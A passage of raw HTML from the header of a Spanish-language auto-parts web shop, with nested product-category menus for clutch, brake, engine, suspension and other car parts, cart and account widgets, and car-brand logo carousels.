	<li class="cat-item cat-item-185"><a class="pf-value" href="https://direasia.com/product-category/clucth/bombin/" data-val="bombin" data-title="bombin" >bombin</a>
</li>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://direasia.com/product-category/clucth/collarin/" data-val="collarin" data-title="Collarin" >Collarin</a>
</li>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://direasia.com/product-category/clucth/disco-clucth/" data-val="disco-clucth" data-title="disco" >disco</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://direasia.com/product-category/clucth/estopera/" data-val="estopera" data-title="estopera" >estopera</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://direasia.com/product-category/clucth/guaya-clucht/" data-val="guaya-clucht" data-title="GUAYA CLUCTH" >GUAYA CLUCTH</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://direasia.com/product-category/clucth/plato/" data-val="plato" data-title="plato" >plato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://direasia.com/product-category/guaya-aceleracion/" data-val="guaya-aceleracion" data-title="Guaya aceleracion" >Guaya aceleracion</a>
</li>
	<li class="cat-item cat-item-42"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/" data-val="kit-de-tiempo" data-title="Kit de Tiempo" >Kit de Tiempo</a>
<ul class='children'>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/correa/" data-val="correa" data-title="correa" >correa</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/kit-completo/" data-val="kit-completo" data-title="kit completo" >kit completo</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/polea/" data-val="polea" data-title="polea" >polea</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/tensor/" data-val="tensor" data-title="tensor" >tensor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/" data-val="mantenimiento" data-title="Mantenimiento" >Mantenimiento</a>
<ul class='children'>
	<li class="cat-item cat-item-207"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-aire-acon/" data-val="correa-aire-acon" data-title="Correa aire acondicionado" >Correa aire acondicionado</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-alternador/" data-val="correa-alternador" data-title="Correa Alternador" >Correa Alternador</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correas/" data-val="correas" data-title="Correas Únicas" >Correas Únicas</a>
</li>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/estopera-mantenimiento/" data-val="estopera-mantenimiento" data-title="Estoperas" >Estoperas</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-aceite/" data-val="filtro-aceite" data-title="Filtro de aceite" >Filtro de aceite</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-agua/" data-val="filtro-agua" data-title="Filtro de Agua" >Filtro de Agua</a>
</li>
	<li class="cat-item cat-item-217"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtros/" data-val="filtros" data-title="Filtro de Aire" >Filtro de Aire</a>
</li>
	<li class="cat-item cat-item-216"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-gasolina/" data-val="filtro-gasolina" data-title="Filtro de Gasolina" >Filtro de Gasolina</a>
</li>
	<li class="cat-item cat-item-218"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/poleas/" data-val="poleas" data-title="Poleas" >Poleas</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/regulador-de-gasolina/" data-val="regulador-de-gasolina" data-title="Regulador de Gasolina" >Regulador de Gasolina</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41"><a class="pf-value" href="https://direasia.com/product-category/motor/" data-val="motor" data-title="Motor" >Motor</a>
<ul class='children'>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://direasia.com/product-category/motor/anillos/" data-val="anillos" data-title="Anillos" >Anillos</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://direasia.com/product-category/motor/base/" data-val="base" data-title="Base" >Base</a>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://direasia.com/product-category/motor/biela/" data-val="biela" data-title="Biela" >Biela</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-agua-motor/" data-val="bomba-agua-motor" data-title="Bomba agua" >Bomba agua</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-aceite/" data-val="bomba-de-aceite" data-title="Bomba de Aceite" >Bomba de Aceite</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-gasolina/" data-val="bomba-de-gasolina" data-title="Bomba de Gasolina" >Bomba de Gasolina</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-direccion/" data-val="bomba-direccion" data-title="Bomba Direccion" >Bomba Direccion</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://direasia.com/product-category/motor/camisas/" data-val="camisas" data-title="Camisas" >Camisas</a>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://direasia.com/product-category/motor/ciguenal/" data-val="ciguenal" data-title="Cigüeñal" >Cigüeñal</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-bancada/" data-val="concha-de-bancada" data-title="Concha de bancada" >Concha de bancada</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-biela/" data-val="concha-de-biela" data-title="Concha de biela" >Concha de biela</a>
</li>
	<li class="cat-item cat-item-230"><a class="pf-value" href="https://direasia.com/product-category/motor/empacaduras/" data-val="empacaduras" data-title="Empacaduras" >Empacaduras</a>
</li>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://direasia.com/product-category/motor/piston/" data-val="piston" data-title="Pistón" >Pistón</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://direasia.com/product-category/ofertas/" data-val="ofertas" data-title="Ofertas" >Ofertas</a>
<ul class='children'>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://direasia.com/product-category/ofertas/aceites/" data-val="aceites" data-title="Aceites" >Aceites</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://direasia.com/product-category/otros/" data-val="otros" data-title="Otros" >Otros</a>
</li>
	<li class="cat-item cat-item-38"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/" data-val="sistelectrico" data-title="Partes Eléctricas" >Partes Eléctricas</a>
<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/alternador/" data-val="alternador" data-title="Alternador" >Alternador</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/bobinas/" data-val="bobinas" data-title="Bobinas" >Bobinas</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/cable-bujia/" data-val="cable-bujia" data-title="Cable bujia" >Cable bujia</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/distribuidor/" data-val="distribuidor" data-title="DISTRIBUIDOR" >DISTRIBUIDOR</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/fusibles/" data-val="fusibles" data-title="Fusibles" >Fusibles</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/motor-arranque/" data-val="motor-arranque" data-title="Motor de Arranque" >Motor de Arranque</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/senores/" data-val="senores" data-title="Sensores" >Sensores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/" data-val="sistfrenos" data-title="Sist Frenos" >Sist Frenos</a>
<ul class='children'>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bandas/" data-val="bandas" data-title="Bandas" >Bandas</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bomba-frenos/" data-val="bomba-frenos" data-title="bomba de Frenos" >bomba de Frenos</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/caliper/" data-val="caliper" data-title="Caliper" >Caliper</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/cilindro/" data-val="cilindro" data-title="Cilindros" >Cilindros</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/disco/" data-val="disco" data-title="Disco" >Disco</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/mozo/" data-val="mozo" data-title="Mozo" >Mozo</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/pastillas/" data-val="pastillas" data-title="Pastillas" >Pastillas</a>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-eje/" data-val="punta-eje" data-title="Punta de Eje" >Punta de Eje</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-tripoide/" data-val="punta-tripoide" data-title="Punta de Tripoide" >Punta de Tripoide</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/rolineras/" data-val="rolineras" data-title="ROLINERAS" >ROLINERAS</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/sensor-de-freno/" data-val="sensor-de-freno" data-title="Sensor de freno" >Sensor de freno</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/tambor/" data-val="tambor" data-title="Tambores" >Tambores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/" data-val="sist-aire-acon" data-title="Sist. Aire/ Acon" >Sist. Aire/ Acon</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/compresor/" data-val="compresor" data-title="Compresor" >Compresor</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/evaporador/" data-val="evaporador" data-title="Evaporador" >Evaporador</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/valvulas/" data-val="valvulas" data-title="Valvulas" >Valvulas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/" data-val="sist-enfriamiento" data-title="Sist. Enfriamiento" >Sist. Enfriamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/bomba-agua/" data-val="bomba-agua" data-title="Bomba de Agua" >Bomba de Agua</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/electroventilador/" data-val="electroventilador" data-title="Electroventilador" >Electroventilador</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/envase-agua/" data-val="envase-agua" data-title="Envase de Agua para Radiador" >Envase de Agua para Radiador</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/fan-clucth/" data-val="fan-clucth" data-title="Fan Clucth" >Fan Clucth</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/manguera/" data-val="manguera" data-title="Mangueras" >Mangueras</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiador/" data-val="radiador" data-title="Radiador" >Radiador</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiadores/" data-val="radiadores" data-title="Radiadores" >Radiadores</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/termostato/" data-val="termostato" data-title="Termostato" >Termostato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a class="pf-value" href="https://direasia.com/product-category/suspension/" data-val="suspension" data-title="Suspensión" >Suspensión</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://direasia.com/product-category/suspension/amortiguador/" data-val="amortiguador" data-title="Amortiguador" >Amortiguador</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://direasia.com/product-category/suspension/base-motor/" data-val="base-motor" data-title="Base de Motor y Caja" >Base de Motor y Caja</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://direasia.com/product-category/suspension/cajetin/" data-val="cajetin" data-title="Cajetín" >Cajetín</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://direasia.com/product-category/suspension/espiral/" data-val="espiral" data-title="Espiral" >Espiral</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://direasia.com/product-category/suspension/gemelos/" data-val="gemelos" data-title="Gemelos" >Gemelos</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://direasia.com/product-category/suspension/gomas/" data-val="gomas" data-title="Gomas" >Gomas</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://direasia.com/product-category/suspension/meseta/" data-val="meseta" data-title="Mesetas" >Mesetas</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://direasia.com/product-category/suspension/munon/" data-val="munon" data-title="Muñon" >Muñon</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://direasia.com/product-category/suspension/rotula/" data-val="rotula" data-title="Rotula" >Rotula</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://direasia.com/product-category/suspension/terminales/" data-val="terminales" data-title="Terminales" >Terminales</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://direasia.com/product-category/suspension/tripoide/" data-val="tripoide" data-title="Tripoide" >Tripoide</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://direasia.com/product-category/caja/" data-val="caja" data-title="Transmisión" >Transmisión</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://direasia.com/product-category/caja/automatica/" data-val="automatica" data-title="Automática" >Automática</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://direasia.com/product-category/caja/copa-caja/" data-val="copa-caja" data-title="Copa Caja" >Copa Caja</a>
</li>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://direasia.com/product-category/caja/guaya-de-cambios/" data-val="guaya-de-cambios" data-title="Guaya de Cambios" >Guaya de Cambios</a>
</li>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://direasia.com/product-category/caja/sincronica/" data-val="sincronica" data-title="Sincrónica" >Sincrónica</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://direasia.com/my-account/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Mis favoritos">
	<a href="https://direasia.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoritos			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-x0i7v26k7wibdeaw2byw">
	<a href="https://direasia.com/compare/" title="Comparar productos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://direasia.com/cart/" title="Carrito">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categorias" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/caja/" class="woodmart-nav-link"><span class="nav-link-text">Transmisión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/automatica/" title="">
						
						<span class="nav-link-text">
							Automática						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/guaya-de-cambios/" title="">
						
						<span class="nav-link-text">
							Guaya de Cambios						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/sincronica/" title="">
						
						<span class="nav-link-text">
							Sincrónica						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_8729" class="brands-items-wrapper brands-widget slider-brands_8729 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/camara/" class="woodmart-nav-link"><span class="nav-link-text">Camara</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/empacadura/" title="">
						
						<span class="nav-link-text">
							Empacadura						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/goma-valvula/" title="">
						
						<span class="nav-link-text">
							Gomas de Valvula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/taquete/" title="">
						
						<span class="nav-link-text">
							Taquete						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula/" title="">
						
						<span class="nav-link-text">
							Válvula de Admisión						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula-escape/" title="">
						
						<span class="nav-link-text">
							Válvula de Escape						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_4428" class="brands-items-wrapper brands-widget slider-brands_4428 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/clucth/" class="woodmart-nav-link"><span class="nav-link-text">Clucth</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
